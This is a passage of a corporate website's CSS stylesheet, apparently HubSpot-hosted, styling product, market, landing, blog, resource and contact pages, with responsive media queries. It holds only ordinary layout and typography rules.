.banner-title.white-border-box h5,
.banner-title.white-border-box span { display: inline-block;padding: 20px 25px;border: 1.5px solid #E1EBF6;}


.main-copy-module p strong {font-family:'Titillium Web'; font-weight: 700;}
.main-copy-module ul {margin-bottom: 15px; padding-left: 20px;}
.market-resorces-section { display: block;overflow: hidden;width: 100%;position: relative;}
.resources-innaer-block > div {padding: 20px 0; position:relative;}
.block-resources-item.top-border::before {content: "";position: absolute; left: -375px; width: 480px;height: 4px; background: #F1F1F1;top: 0;}
.block-resources-item.bottom-border::after {content: ""; position: absolute;right: -375px; width: 480px; height: 4px; background: #F1F1F1;bottom: 0;}
.block-resources-item .item-ideals p{font-family:'Titillium Web'; font-weight: 400;}
.block-resources-item .item-ideals p strong{font-weight:normal}
.block-resources-item .item-ideals p span{color:#A21A15}
.main-resources-section {display:block; overflow:hidden}
.main-resources-section .section-left-column { width: 50%;float: left;padding-right: 30px;}
.main-resources-section .section-left-column h5,
.main-resources-section .section-left-column .h5{ color:#A21A15 } 
.main-resources-section .section-right-column{width: 50%;float: left;}
.main-resources-section .section-right-column .image-box img {border: 1px solid #e1ebf6;} 
.inner-hero-modulefor-market.inner-hero-condensed h1 {margin: 20px 0;}
/*------------------------------------------------
              Products Page (Date 20-aug-2019)
* ----------------------------------------------*/
.products-col-module{display:block; overflow:hidden;}
.products-col-module .section-header{margin-bottom:30px;}
.products-col-module .section-bottom-col {
  display:flex;
  margin-left: -15px;
  margin-right: -15px;    
  flex-wrap: wrap;
  justify-content: center; 
}
.products-col-module .section-bottom-col .product-col-items {
  flex:0 0 33.333%;
  display: flex;
  padding: 0 15px;
  margin:15px 0; min-height:269px;
}

.products-col-module .section-bottom-col .product-col-inner .item-content p{ font-weight: 400; }

.product-col-inner {
  padding: 20px;
  width: 100%;
}
.product-col-inner .item-image {padding: 10px 0 25px;}
.product-col-inner .item-content h6 {margin-top: 15px;}
/*---------same heading style--------------**/
.products-col-module .section-header h2, .markets-two-col-mod .section-header h2{display: inline-block;padding: 20px 35px;border: 2.5px solid #E1EBF6;}
/*------------------------------------------------
              Markets Page (Date 21-aug-2019)
* ----------------------------------------------*/
.markets-two-col-mod .section-header { margin-bottom: 50px;}
.markets-two-col-mod .section-btm-row { display: flex;flex-wrap: wrap;margin-left: -15px;margin-right: -15px;}
.markets-two-col-mod .section-btm-row .market-col-items {flex: 0 0 50%;padding: 0 15px;margin: 15px 0;}
.markets-two-col-mod .section-btm-row .market-col-items .item-left-col {display: inline-block;float: left;  margin-right: 30px;min-height: 190px;}
.markets-two-col-mod .section-btm-row .market-col-items .item-content p {font-size:16px;margin-bottom: 0px;}
.markets-two-col-mod .section-btm-row .market-col-items .item-link a{font-size:16px; font-family:'Titillium Web'; font-weight: 700;}
/*------------------------------------------------
              Laanding page (Date 21-aug-2019)
* ----------------------------------------------*/
.lp-template .header-container-wrapper{padding:20px 0 20px 0;}
.lp-template .header-container-wrapper .header-logo img{max-width:219px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left, .landing_page-left  { width: 50%;padding-left: 15%;padding-right: 5%;}
.form-column {width: 50%; float: left;padding-right: 20%; padding-left: 5%;background:#e1ebf6;}
.form-column .span6.widget-span.widget-type-cell{width:100%; max-width:100%:}
.form-column h3{margin-bottom:20px;}
/*.form-column form .hs-form-field:not(.hs-fieldtype-checkbox) > label{display:none;}*/
.form-column form input::placeholder, .form-column form textarea::placeholder {opacity: 1;color: #57585C;}
 form input,
.form-column form input, .form-column form select, .form-column form textarea{padding: 15px 15px;border: none;margin: 5px 0;color: #57585C; font-family: inherit; font-size: 12px;}
.form-column .form-mod form input,
.form-column .form-mod form select,
.form-column .form-mod form textarea {width:100% !important;}
.form-column form .hs-error-msgs label {display: block;color:#A21A15; font-size:16px}
.form-column form ul.inputs-list {padding-left: 0;}
.form-column form ul.inputs-list li,
.form-column form ul.inputs-list li.hs-form-booleancheckbox {list-style: none;}
.form-column form ul.inputs-list li label,
.form-column form ul.inputs-list li.hs-form-booleancheckbox label{display:block; font-size:16px;}
.form-column form .hs-form-field.hs-fieldtype-checkbox {margin-top: 20px;}

input#submitbutton,
form input[type="submit"],
.form-column form input[type="submit"]{background:#A21A15; color:#fff;font-size:16px; text-decoration:none;padding:12px 15px; display:inline-block;
  cursor:pointer; font-family:'Titillium Web'; font-weight: 700; margin-top: 25px; margin-bottom: 100px; border:none;}
input#submitbutton:hover,
.form-column form  input[type="submit"]:hover{background:#a9221a}
.form-column form input[type="checkbox" i],.form-column form input[type="radio" i] {margin-right:5px; width: auto !important;}
div#footer-for-lp { background: #f4f4f4;}
input#submitbutton {border: none;}


.input input::placeholder { display:none;color:transparent; }

/*------ accordion -------*/
.acc-content {display: none;}
.acc-item__trigger {cursor: pointer;}
.acc-item__trigger span {color: #E22822; margin-right: 10px;}
.acc-item {padding-bottom: 0!important;}

/*-----thankyou page----------*/
.main-copy-module a strong{font-family:'Titillium Web'; font-weight: 700; font-weight:normal}
.span6.widget-span.widget-type-custom_widget.landing_page-left p strong{font-weight:normal; font-family:'Titillium Web'; font-weight: 700;}
.span6.widget-span.widget-type-custom_widget.landing_page-left h4{margin-top:30px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul{padding-left:0px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul li{list-style:none; display:inline; padding:0 3px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul li:first-child{padding-left:0px;}

@media (min-width: 768px) {
  .stretch-col-container > .row-fluid-wrapper > .row-fluid {overflow: hidden;}
  .stretch-col {margin-bottom: -9999px; padding-bottom: 9999px;}
}

/*------------------------------------------------
              Resources page (Date 21-aug-2019)
* ----------------------------------------------*/
.banner-content-box .banner-content{ padding-top:30px; }
.banner-content-box .banner-content p span{font-size:20px; font-family:'Source Sans 3'; display:block; line-height:24px;}
.banner-content-box .banner-content p span a{line-height:100%;background:#E22822; color:#fff; font-size:16px; text-decoration:none;padding:12px 20px; display:inline-block; 
  font-family:'Titillium Web'; font-weight: 700; line-height:30px; text-shadow: none;}
.banner-content-box .banner-content p span a:hover{background:#a9221a;}
.banner-content-box .banner-content p span a img{max-width:30px;display:inline-block;width:30px; height:30px;}
.main-resources-block-section .section-header {margin-bottom: 30px;}
.main-resources-block-section .section-btm-row {font-size: 0px; text-align: center; margin-left: -15px; margin-right: -15px;}
.main-resources-block-section .section-btm-row .resources-items{display: inline-block; vertical-align: top; width: calc(25% - 30px); margin: 15px; font-size: 18px; text-align: left;}
.main-resources-block-section .section-btm-row .resources-items .item-title.dash-on-text h5{position:relative;}
.main-resources-block-section .section-btm-row .resources-items .item-title.dash-on-text h5::before{content:""; width:30px; height:5px; background:#A21A15; margin-bottom:20px;display:block;}
.main-resources-block-section .section-btm-row .item-description p{font-size:16px;}
.main-resources-block-section .section-btm-row .resources-items .item-link a{display:block; overflow:hidden;line-height: 0;}
.main-resources-block-section .section-btm-row .resources-items .item-link img{max-width:30px; width:30px; height:30px;}
.main-resources-block-section .section-btm-row .resources-items .item-image {position:relative; margin-bottom:30px; overflow: hidden;}
.main-resources-block-section .section-btm-row .resources-items .item-image img.item-image-featured {/*transition: .25s;*/ transform: scale(1.0);border: 1px solid #e1ebf6;}
.main-resources-block-section .section-btm-row .resources-items .item-image .item-link { position: absolute;bottom: 0; z-index: 10;}
.main-resources-block-section .section-btm-row .resources-items .item-image-mask {position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0; /*transition: .25s;*/}
.main-resources-block-section .section-btm-row .resources-items:hover .item-image-mask {opacity: .5;}
.main-resources-block-section .section-btm-row .resources-items:hover .item-image img.item-image-featured {transform: scale(1.1);}
.main-resources-block-section .section-btm-row .resources-items .item-title h5 a {color: inherit;}
.main-resources-block-section .section-btm-row .resources-items:hover .item-title h5 a {color: #E22822;}
/*----------------------------------------------------------
 *              Blog css (Date 22-aug-2019)
 *---------------------------------------------------------*/
.main-blog-listing-section .post-items{margin:45px 0;}
.main-blog-listing-section .post-items .post-date p{margin-bottom:0px;}
.main-blog-listing-section .post-items .post-title h5{line-height:26px;}
.main-blog-listing-section .post-items .post-date p, .main-blog-listing-section .post-items .post-description {font-size: 20px;}
.main-blog-listing-section .post-items .post-link a{font-family:'Titillium Web'; font-weight: 700; font-size:16px}
.main-blog-listing-section nav{font-family:'Titillium Web'; font-weight: 700;}
.main-blog-listing-section nav ul li {list-style: none;display: inline;  padding: 0 5px;}
.main-blog-listing-section nav ul li:first-child{padding-left:0px;}
.main-blog-listing-section nav ul li a{color:/*#bbbcbc*/#535555}
.main-blog-listing-section nav ul li a:hover{color:#A21A15}
.main-blog-listing-section nav ul li.active a{color:#A21A15}
.media-contacts-section .section-bottom-row{display:flex; flex-wrap:wrap; margin-left:-15px; margin-right:-15px;}
.media-contacts-section  .section-header{margin-bottom:35px;}
.media-contacts-section .section-bottom-row .media-items {flex: 0 0 50%;padding: 0 15px; margin: 15px 0;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner{background:#f1f1f1; padding:25px; /*min-height:210px;*/ }
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col {display: inline-block; width: 86px; /*min-height:190px;*/ overflow: hidden;border-radius: 100%;float: left;margin-right: 15PX;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col img {border-radius: 100%;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .contact-box p{margin-bottom:0px;}
.mc-section-footer {padding: 25px 0 40px;}
.mc-section-footer p {font-size: 16px; margin: 0;}
.mc-section-footer p strong {font-family: 'Titillium Web'; font-weight: 700;}
/***details page**/
.main-post-detail-section h3 {line-height: 36px;}
.main-post-detail-section p{font-size:16px;}
.main-post-detail-section p strong{font-family:'Titillium Web'; font-weight: 700; /*font-weight:normal;*/}
.main-post-detail-section h6{font-family:'Titillium Web'; font-weight: 700; font-weight:normal;}

@media (min-width: 768px) {
  .press-body-left { padding-right: 5%; }
}

/*------------------------------------------------------------------
 *                        blog page css (date 27-08-2019)
 * ----------------------------------------------------------------*/
.recent-blog-post-section { display: block;overflow: hidden;width: 100%;}
.recent-blog-post-section .rec-post-item {display: flex;flex-wrap: wrap;}
.recent-blog-post-section .rec-post-item .post-left-col {flex: 0 0 55%;float: left; background-size: cover; background-position: 50%;}
.recent-blog-post-section .rec-post-item .post-left-col img{width:100%;}
.recent-blog-post-section .rec-post-item .post-right-col {flex: 0 0 45%;padding-right: 17%;background: #f1f1f1; padding-left: 30px;padding-top:5%; padding-bottom:5%;}
.recent-blog-post-section .rec-post-item .post-right-col .post-title h1{font-size:28px; font-family:'Titillium Web'; font-weight: 700;}
.recent-blog-post-section .rec-post-item .post-right-col .post-title h1 a{color:#2D2A26}
.recent-blog-post-section .rec-post-item .post-right-col .post-content, .recent-blog-post-section .rec-post-item .post-right-col .post-link {font-size:16px}
.recent-blog-post-section .rec-post-item .post-right-col .post-link{margin-top:10px;}
.recent-blog-post-section .rec-post-item .post-right-col .post-link a {font-family:'Titillium Web'; font-weight: 700; font-size:16px}
/*-*/
.main-blog-body-wrapper {display: block;/*overflow: hidden;*/}
.blog-left-column .blog-inner-wrap {display: flex;margin-left: -15px;margin-right: -15px;flex-wrap: wrap;padding-right: 15px;}
.blog-left-column .blog-inner-wrap .post-items {flex: 0 0 50%; padding: 0 15px;margin: 15px 0;}
.blog-left-column .blog-inner-wrap .post-items .post-image{margin-bottom:20px; overflow: hidden;}
.blog-left-column .blog-inner-wrap .post-items .post-image img { width: 100%; height: 250px;object-fit: cover; /*transition: .25s;*/ transform: scale(1);}
.blog-left-column .blog-inner-wrap .post-items:hover .post-image img {transform: scale(1.1);}
.blog-left-column .blog-inner-wrap .post-items .post-title h5 a,
.blog-left-column .blog-inner-wrap .post-items .post-title h2 a{color: inherit;}
.blog-left-column .blog-inner-wrap .post-items:hover .post-title h5 a,
.blog-left-column .blog-inner-wrap .post-items:hover .post-title h2 a {color: #a9221a;}
.blog-left-column .blog-inner-wrap .post-items .post-title,
.blog-left-column .blog-inner-wrap .post-items .post-description{margin-bottom:15px;}
.blog-left-column .blog-inner-wrap .post-items .post-description{font-size:16px}
.blog-left-column .blog-inner-wrap .post-items .post-link{margin-bottom:30px;}
.blog-left-column .blog-inner-wrap .post-items .post-link a{font-family:'Titillium Web'; font-weight: 700; font-size:16px}
/*--*/
.blog-right-column h3{font-size:20px}
.blog-right-column form{font-size:16px}
/*.blog-right-column form label{display:none;}*/
.blog-right-column form input{background:#f1f1f1; font-size:16px; padding:12px 10px; border:none;}
.blog-right-column form .hs-error-msgs li{list-style:none; color:#A21A15}
.blog-right-column form .hs-error-msgs li label{display:block}
.blog-right-column .trending-posts,.blog-right-column .post-tags {margin-top: 30px; font-size:16px}
.blog-right-column .trending-posts ul,
.blog-right-column .post-tags ul {padding: 0;}
.blog-right-column .trending-posts ul li,.blog-right-column .post-tags ul li{list-style:none; padding:5px 0}
.blog-right-column .trending-posts ul li a,.blog-right-column .post-tags ul li a{color:#626262}
.blog-right-column .trending-posts ul li a:hover,.blog-right-column .post-tags ul li a:hover{color:#a9221a}
ul.pagination li {list-style: none; display: inline;font-family:'Titillium Web'; font-weight: 700;}
ul.pagination li a{color:#626262; padding:0 5px;}
ul.pagination li a:hover, ul.pagination li.active a{color:#A21A15}

.blog-right-column form  input[type="submit"], .blog-comment-section form input[type="submit"]{
line-height: 100%;background: #E22822;color: #fff; font-size: 16px;text-decoration: none; padding: 12px 15px;display: inline-block;font-family: 'Titillium Web'; font-weight: 700;margin-top: 15px;cursor:pointer}
.blog-right-column form input[type="submit"]:hover, .blog-comment-section form input[type="submit"]:hover{background:#a9221a}
.press-container {
  background-image: url(https://cdn2.hubspot.net/hubfs/2660007/AME_Aug19/US-images/Home/grey-geometric-background.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center top;
  padding-top: 200px;
}
.main-blog-listing-section.press-container {padding-top: 100px;}
.press-listing-header {text-align: center; padding-bottom: 30px;}

.press-right-column {}
.press-right-column h3.form-title:before {
    content: "";
    background-color: #E22822;
    height: 7px;
    width: 80px;
    display: block;
    margin: 0 0 40px;
}
.form-subcopy {padding-top: 30px;}
.form-subcopy h6 {font-family: 'Titillium Web'; font-weight: 700;}

.hs-search-results__listing {}
.hs-search-results__listing li {margin-bottom: 40px;}
.hs-search-results__listing li a.hs-search-results__title {
  font-family: 'Titillium Web'; font-weight: 700;
  font-size: 22px;
}

.ssi form input {
    background: #f1f1f1;
    font-size: 16px;
    padding: 12px 10px;
    border: 0;
}

/*-----------blog details  css-----------*/
.detail-baner-section .banner-content {max-width: 688px; padding-top: 76px; padding-left: 100px; padding-bottom: 100px;}
.detail-baner-section .banner-content .additional-data {font-size: 16px; margin-top: 15px;}
.detail-baner-section {background-size: cover !important; background-position: top center;}
.hs-blog-post .main-blog-body-wrapper { margin-top: -150px;}
.blog-mid-col .post-image {margin-bottom: 20px;}
.detail-left-col {margin-left: -100px;position: absolute;}
.detail-left-col ul {padding-left: 0;}
.detail-left-col ul li{list-style:none; margin-bottom: 10px;}
.hs-blog-post .blog-left-column {padding-left: 100px; padding-right: 80px;}
.hs-blog-post .main-post-detail-section p{font-size:20px}
.hs-blog-post .main-post-detail-section p a{display:inline-block;}
.blog-comment-hedaer h3 {font-size:20px;}
.blog-comment-section form{max-width:470px}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], select
{background:#fff; border:none; padding:12px 10px;}
select {height: 43px; line-height: 43px;}
.blog-comment-section form input[type="submit"]{border:none;}
.blog-comment-section form input, .blog-comment-section form textarea{margin-bottom:10px;}
.blog-comment-section form label{display:none;}
.blog-comment-section ul.hs-error-msgs li {list-style: none;}
.blog-comment-section ul.hs-error-msgs li label{color:#A21A15;display: block; font-size:12px}
.span.filter-link-count {display: none;}

.blog-comment-section textarea, 
.blog-comment-section input[type="text"], 
.blog-comment-section input[type="password"], 
.blog-comment-section input[type="datetime"], 
.blog-comment-section input[type="datetime-local"], 
.blog-comment-section input[type="date"], 
.blog-comment-section input[type="month"], 
.blog-comment-section input[type="time"], 
.blog-comment-section input[type="week"], 
.blog-comment-section input[type="number"], 
.blog-comment-section input[type="email"], 
.blog-comment-section input[type="url"], 
.blog-comment-section input[type="search"], 
.blog-comment-section input[type="tel"], 
.blog-comment-section input[type="color"], 
.blog-comment-section select {
    background: #f1f1f1;
    border: 0;
    padding: 12px 10px;
}

/*------------------------------------------
           About Page(Date 22-aug-2019)
------------------------------------------**/
p.btn-learn-more {margin-top: 30px;}
.main-col-position-section .mod-content ul {padding-left: 0; margin-top: 20px;}
.main-col-position-section .mod-content ul li{list-style:none; font-family:'Titillium Web'; font-weight: 400; padding: 6px 0;}
.main-col-position-section .mod-content ul li span{color:#A21A15; margin-right: 8px; }
.main-col-position-section .mod-content ul li svg {width: 18px;fill:#A21A15}
/*-----------------------------------------------
 *        support(Date 22-aug-2019)
 * --------------------------------------------*/
.threecol-copy-mod {display:block; overflow:hidden;width:100%;}
.threecol-copy-mod .section-btm-row { display: flex;flex-wrap: wrap;margin-left: -15px;margin-right: -15px;}
.threecol-copy-mod .section-btm-row .copy-col-items{ padding:0 15px; margin:15px 0;}
.threecol-copy-mod .section-btm-row .copy-col-items p, .threecol-copy-mod .section-btm-row .copy-col-items table{font-size:16px}
.threecol-copy-mod .section-btm-row .copy-col-items p strong, 
.threecol-copy-mod .section-btm-row .copy-col-items table strong{font-family:'Titillium Web'; font-weight: 700; font-weight:normal;}
.threecol-copy-mod.two-col-row .section-btm-row .copy-col-items{flex:0 0 50%;}
.threecol-copy-mod.three-col-row .section-btm-row .copy-col-items {flex: 0 0 33.3333%;}
/*-----------------------------------------------
 *        Contact us(Date 22-aug-2019)
 * --------------------------------------------*/
.form-column form .hs-richtext p{font-size:14px}
/*-thankyou contact--*/
.main-copy-module ul.social-ul{padding-left:0px}
.main-copy-module ul.social-ul li{list-style:none; display:inline; padding:0 3px;}
.main-copy-module ul.social-ul li:first-child{padding-left:0;}
/*-------------------data Privacy-----------*/
.main-copy-module p a{overflow-wrap: break-word;  word-wrap: break-word;}
.main-contact-section .section-content h5{color: #fff;margin: 10px 0;font-size: 24px;font-family: 'Titillium Web'; font-weight: 300; line-height: 1.5;    font-weight: 500;}
.footer-logo {margin-bottom: 30px;}
.footer-container-wrapper .social-share-mod {display: flex; align-items: center;justify-content: flex-end;display: -webkit-flex; -webkit-align-items: center;-webkit-justify-content: flex-end;margin-top: 30px;}
.footer-container-wrapper .social-share-mod h6 {margin: 5px 0;}
.footer-container-wrapper .social-share-mod a {padding: 0 0 0 12px;}
.footer-container-wrapper .footer-menu ul li a { padding: 8px 20px; color:#626262;}
.footer-container-wrapper .footer-menu ul li a:hover,.footer-container-wrapper .footer-menu ul li a:focus{color:#A21A15;}
.footer-container-wrapper {font-size: 16px;}
.footer-container-wrapper {background-color: #f4f4f4;}
.footer-container-wrapper .footer-menu { margin-top: 30px;}
.footer-container-wrapper .footer-menu ul li:first-child a {font-family:'Titillium Web'; font-weight: 700; }
.footer-info {font-size: 14px; line-height: 18px;}
.social-share-mod a {  display: inline-block;  margin-right: 3px;}

/*---*/
.product-col-items:hover .product-col_inner .item-image img{transition:none;}
/*----------------- media query start here-------------------*/
@media all and (min-width:1600px){
  body.hs-content-path-mid-atlantic-ppc .inner-hero-modulefor-market {background-size:contain;}
}

@media all and (max-width:1600px){
  .form-column{padding-right:15%; padding-left:3%}
  .span6.widget-span.widget-type-custom_widget.landing_page-left{padding-right:3%; padding-left:10%;}
}

@media all and (max-width:1440px){
  .recent-blog-post-section .rec-post-item .post-right-col{padding-top:3%;padding-right:11%;}

}

@media all and (max-width:1280px){
.recent-blog-post-section .rec-post-item .post-right-col{padding-right:7%;padding-top:25px;}
}

@media all and (max-width:1250px){
  .form-column{padding-right:30px; padding-left:30px}
  .span6.widget-span.widget-type-custom_widget.landing_page-left{padding-right:15px; padding-left:15px;}
}

@media screen and (max-width:1024px){
  .markets-two-col-mod .section-btm-row .market-col-items .item-left-col{min-height:200px;}  
}

@media screen and (max-width:1199px){
.header-container-wrapper .header-menu.custom-menu-primary { padding-left: 10px;padding-right: 10px;margin: 0;}
.header-container-wrapper .header-bottom-row ul li a {font-size: 14px; padding: 10px 0; margin: 0 8px;}  
.header-bottom-row .contact-us.red-fill-btn a{font-size: 13px; padding: 12px 15px;}  
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn { margin: 0;} 
  .main-hero-section .banner-content-box {
    padding: 0 100px;
}
}
@media screen and (min-width:768px) and (max-width:991px){
.header-container-wrapper .header-top-row .span7.header-top-menu ul li a {padding: 7px 5px;font-size: 11px;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {width: 83px;} 
  .header-bottom-row .contact-us.red-fill-btn a {
    font-size: 10px;
    padding: 10px 14px;
}
.header-container-wrapper .header-bottom-row ul li a { font-size: 12px;padding: 5px 0; margin: 0 8px;}  
.footer-container-wrapper .social-share-mod {flex-wrap: wrap;}   
.footer-container-wrapper .social-share-mod h6 {width: 100%;text-align: right;}    
.main-markets-section .market-right-column ul li {font-size: 16px;}  
.header-container-wrapper .hs-search-field__bar form {max-width: 80px;}  
.header-container-wrapper .header-top-row .span3 {margin: 0;}  
h4 {font-size: 18px;}  
h2 {font-size: 28px;}  
.main-copy-module:not(.small-font) p {font-size: 18px;}  
.banner-content-box .banner-content p {font-size: 24px;}  
.banner-content-box .banner-title h1 {font-size: 48px;}  

  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo{max-width:110px;}
  /*-------  Food and beverage  (Date 20-aug-2019)----------------*/
  .inner-hero-modulefor-market .banner-content h1 {
    font-size: 35px;
  }
  .lp-template .header-container-wrapper .header-logo img{max-width:120px;}
}

@media screen and (max-width:920px){
  .markets-two-col-mod .section-btm-row .market-col-items .item-left-col{width:100%;margin-left:0;min-height:auto;margin-bottom:20px;}

}

@media screen and (max-width:860px){
  div#contact-us {
    min-height: 220px;
    text-align: center;
}
  div#contact-us .section-title, div#contact-us .section-content {
    float: none;
}
  div#contact-us .county-drop-box {
    float: right;
    display: block;
    width: 100%;
    text-align: center;
}
.header-container-wrapper  .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {
    display: none !important;
}
.header-container-wrapper   .span10.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled {
    width: 100%;
}
  .main-resources-block-section .section-btm-row .resources-items {width: calc(50% - 30px);}
}
@media screen and (max-width:767px){
  h1 {font-size: 40px;}
h2 {font-size: 30px;}
h3 {font-size: 26px;}
h4 {font-size: 22px;}
h5 {font-size: 18px;}
h6 {font-size: 16px;}
  .market_outer .market-left-column .mod-content{padding-right:0px;}
  div#contact-us  .bottom_cont_us{text-align: center;}
  div#contact-us .section-content,div#contact-us .section-title{float:none;}
  div#contact-us .county-drop-box {
    float: none;
    text-align: center;
    width: 100%;
}
  .footer-container-wrapper {
    text-align: center;
}
  .footer-container-wrapper .social-share-mod {
    display: block;
    overflow: hidden;
    flex-wrap: unset;
    text-align: center;
    float: left;    width: 100%;
    margin-top: 0px !important;
}
  .blog_outer .mod-first-column{max-width:100%; width: 100%;   flex: 0 0 100%;
    -webkit-flex: 0 0 100%; margin:15px 0px;}
  .banner-content-box .banner-content p{font-size:22px;}
  .banner-content-box .banner-title h1{font-size:45px;}
  .main-copy-module:not(.small-font) p {
    font-size: 20px;
}
  .span10.widget-span.widget-type-cell.right-header {
    position: absolute; top: 82px; width: 100%; right: 0; max-width: 100%;    z-index: 999;}
  .mobile-trigger.cta_border_button { width: 35px;position: absolute;right: 15px; top:-55px; cursor:pointer}
  .header-container-wrapper .header-menu.custom-menu-primary{padding-top:0px;}
  .mobile-trigger.cta_border_button:hover span{background:#A21A15}
  .mobile-trigger.cta_border_button span {height: 5px;background:#A21A15; width: 100%;display: block;margin: 5px 0;}
  .right-header ul li{display:block; width:100%;}
  .header-container-wrapper .header-bottom-row{padding-bottom:10px; padding-top:10px;}
  .header-container-wrapper .span12.widget-span.widget-type-cell.header-bottom-row {text-align: left;}
 /*.header-container-wrapper .span12.widget-span.widget-type-cell.header-top-row {display: none;} */
  .hs-search-field { position:relative; left: -100px; top: 70px; }
  .header-logo { position:relative; top: -50px; } 
  
  
  .header-container-wrapper .span10.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled { background: #fff; padding: 0;min-height: 0;}
.footer-container-wrapper .social-share-mod {flex-wrap: wrap;}  
.main-col-position-section .mod-left-col, .main-col-position-section .mod-right-col,.market_outer .market-left-column, .market_outer .market-right-column {-webkit-flex: 0 0 100%;max-width: 100%; width: 100%; margin-bottom: 30px;padding:0 ;}  
.market_outer .market-left-column, .market_outer .market-right-column{padding:0 15px;}  
  .market_outer .market-right-column {position: relative;}
.market-left-column:before { background-color:transparent;}
.main-markets-section .market-right-column ul li {padding: 0 5px 10px;font-size: 15px;}  
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn,.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal{display:none;} 
.main-col-position-section.image-on-left-pos .mod-left-col {padding-left: 0; padding-right: 0;}

.blog_outer {flex-wrap: wrap;}  
.main-featured-resources-section .mod-columns { margin: 0; max-width: 100%; width: 100%;}  
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 100%; width: 100%; flex: 0 0 100%; padding: 0 0; -webkit-flex: 0 0 100%;}  
  
  .market_outer .market-left-column .mod-content{padding-right:0px;}
  div#contact-us{min-height:320px;}
  div#contact-us  .bottom_cont_us{text-align: center;}
  div#contact-us .section-content,div#contact-us .section-title{float:none; width:100%;}
  div#contact-us .county-drop-box, div#contact-us .button-contact {float: none;text-align: center;width: 100%; margin-left: 0!important;}
   .blog_outer .mod-first-column{max-width:100%;  width: 100%;  flex: 0 0 100%;
    -webkit-flex: 0 0 100%; margin:15px 0px;}
 .blog_outer {flex-wrap: wrap;}  
.main-featured-resources-section .mod-columns { margin: 0; max-width: 100%;}  
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 100%; flex: 0 0 100%; padding: 0 0; -webkit-flex: 0 0 100%;}  
   .outer-wrap-position-mod .section-items.image-on-left-pos .image-box,
  .outer-wrap-position-mod .section-items.image-on-left-pos .content-box,
  .outer-wrap-position-mod .section-items.image-on-right-pos .content-box,
  .outer-wrap-position-mod .section-items.image-on-right-pos .image-box{width:100%; padding:0;}
 /*-------  Food and beverage  (Date 20-aug-2019)----------------*/
  .inner-hero-modulefor-market .page-center{position:relative;    transform: none; }
  .inner-hero-modulefor-market.font-white {
    background-size: cover;
    background-position: 50%;
}
.inner-hero-modulefor-market .page-center .banner-content-box .banner-content {
    position: static;
    transform: none;
}
  .inner-hero-modulefor-market.font-white h1 br {
    display: none;
}
  .main-resources-section .section-left-column{width:100%; padding-right:0px; margin-bottom:25px; }
  .main-resources-section .section-right-column{width:100%}
  .main-resources-section .section-right-column img{width:100%;}
  /*-*/
  /*------products page---*----*/
  .products-col-module .section-bottom-col .product-col-items{flex:0 0 50%}
  /*--------markets pages**-------*/
  .markets-two-col-mod .section-btm-row .market-col-items{text-align:center; flex: 0 0 100%;}
  /*----landing page--**/
  .span6.widget-span.widget-type-custom_widget.landing_page-left{width:100%; padding-left:0; padding-right:0px;}
  .form-column{width:100%; padding-left:15px; padding-right:15px;}  

  /*---blog**/
  .blog_outer .mod-first-column{padding-right:0px;}
  .main-featured-resources-section .post-image img{height:auto;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col {width: 100%; min-height: 100%; margin-right: 0;border-radius: unset;margin-bottom: 20px;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col .item-image {width: 86px;height: 86px;border-radius: 100%;overflow: hidden;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner{/*min-height:310px;*/}
  .media-contacts-section .section-bottom-row .media-items { text-align: center; }
  .media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col .item-image { margin: auto; }
  .person-contact-box { font-size: 16px; }

/*---support-----*/
  .threecol-copy-mod.two-col-row .section-btm-row .copy-col-items, .threecol-copy-mod.three-col-row .section-btm-row .copy-col-items{flex:0 0 100%;}
  /*-blog page*/
  .detail-baner-section .banner-content{padding-left: 40px; padding-bottom: 0;}
  .recent-blog-post-section .rec-post-item .post-left-col{flex:0 0 100%; height: 200px;}
  .recent-blog-post-section .rec-post-item .post-left-col img{position:relative}
  .recent-blog-post-section .rec-post-item .post-right-col{flex:0 0 100%; padding-left:15px;}
.main-col-position-section .mod-left-col, .main-col-position-section .mod-right-col,.market_outer .market-left-column, .market_outer .market-right-column {-webkit-flex: 0 0 100%;max-width: 100%; width: 100%; margin-bottom: 30px;padding:0 ;}  
  .main-col-position-section .mod-right-col .mod-image img{width:100%;}
  .market_outer .market-left-column, .market_outer .market-right-column{padding:0 15px;}  
.market-left-column:before { background-color:transparent;}
.main-markets-section .market-right-column ul li {padding: 0 5px 10px;font-size: 15px;}  
.main-col-position-section.image-on-left-pos .mod-left-col {padding-left: 0; padding-right: 0;}
  
  .hs-blog-post .blog-left-column {
    padding-left: 40px;
    padding-right: 0px;
  }

  .detail-left-col {margin-left: -49px;}
  .hs-blog-post .main-blog-body-wrapper {margin-top: -25px;}
  .main-hero-section .banner-content-box {
    padding: 0 20px;
}
 
  .header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
    visibility: visible!important;
    opacity: 1!important;
    position: static;
